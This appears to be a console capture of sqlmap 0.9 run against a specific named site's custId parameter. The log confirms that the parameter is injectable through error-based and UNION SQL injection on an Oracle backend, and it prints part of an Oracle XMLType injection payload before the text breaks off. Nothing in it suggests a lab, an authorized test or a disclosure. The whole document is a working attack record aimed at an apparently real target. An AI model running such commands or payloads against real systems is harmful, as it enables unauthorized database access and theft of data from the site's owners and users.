 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\jimmy>Q:\tools\sqlmap\sqlmap\sqlmap.py -u "http://eps.baosteel.net.cn/e
ps_shp_mem/commodity/indexEs.jsp?custId=U33888" --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:26:02
[09:26:02] [INFO] using 'Q:\tools\sqlmap\sqlmap\output\eps.baosteel.net.cn\sessi
on' as session file
[09:26:02] [INFO] testing connection to the target url
[09:26:03] [INFO] testing if the url is stable, wait a few seconds
[09:26:05] [INFO] url is stable
[09:26:05] [INFO] testing if GET parameter 'custId' is dynamic
[09:26:06] [INFO] confirming that GET parameter 'custId' is dynamic
[09:26:07] [INFO] GET parameter 'custId' is dynamic
[09:26:07] [INFO] heuristic test shows that GET parameter 'custId' might be inje
ctable (possible DBMS: Oracle)
[09:26:07] [INFO] testing sql injection on GET parameter 'custId'
[09:26:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:26:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[09:26:13] [INFO] GET parameter 'custId' is 'Oracle AND error-based - WHERE or H
AVING clause (XMLType)' injectable
[09:26:13] [INFO] testing 'Oracle AND time-based blind'
[09:26:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[09:26:15] [INFO] target url appears to be UNION injectable with 7 columns
[09:26:17] [INFO] GET parameter 'custId' is 'Generic UNION query (NULL) - 1 to 1
0 columns' injectable
GET parameter 'custId' is vulnerable. Do you want to keep testing the others? [y
/N] y
sqlmap identified the following injection points with a total of 28 HTTP(s) requ
ests:
---
Place: GET
Parameter: custId
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: custId=U33888' AND 3814=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
(121)||CHR(99)||CHR(119)||CHR(58)||(SELECT (CASE WHEN (3814=3814) THEN 1 ELSE 0